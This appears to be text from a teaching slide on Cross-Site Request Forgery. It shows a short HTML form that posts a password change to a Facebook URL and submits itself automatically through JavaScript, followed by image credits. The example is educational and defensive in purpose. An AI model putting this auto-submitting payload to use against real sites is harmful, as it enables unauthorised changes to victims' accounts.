 CSRF – Cross-Site Request
Forgery
<form id="evilform"
action="https://facebook.com/password.php"
method="post">
<input type="password" value="hacked123">
</form>
<script>
document.getElementById('evilform').submit();
</script>
Tell Facebook we want to
change our password to
hacked123
Snipicons by Snip Master licensed under CC BY-NC 3.0.
Cookie icon by Daniele De Santis licensed under CC BY 3.0.
Hat image from http://www.yourdreamblog.com/wp-content/uploads/2013/04/blackhat.png
Logos are copyright of their respective owners.
 